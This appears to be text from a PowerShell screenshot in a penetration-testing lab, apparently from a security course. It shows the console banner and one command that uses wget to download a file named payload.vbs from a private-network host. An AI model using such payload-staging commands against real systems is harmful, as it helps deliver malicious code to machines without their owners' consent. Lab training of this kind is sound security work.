 PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\sec560> wget http://10.130.10.128:8000/payload.vbs -OutFile payload.vbs